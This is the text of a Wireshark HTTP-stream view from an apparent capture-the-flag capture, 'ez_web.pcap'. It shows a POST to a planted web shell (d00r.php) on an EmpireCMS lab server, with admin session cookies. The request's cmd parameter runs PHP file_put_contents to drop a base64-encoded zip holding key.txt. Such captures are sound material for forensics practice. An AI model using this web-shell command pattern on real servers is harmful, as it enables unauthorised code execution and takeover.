 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
cms.com
default
www.1.com
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthn
ologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername
=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyl
eid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E;
pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; p
dkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dG
YJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQ
AAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA%3D%
3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
分组 23669。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话 (14 kB) 显示为 ASCII No delta times 流 10098
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助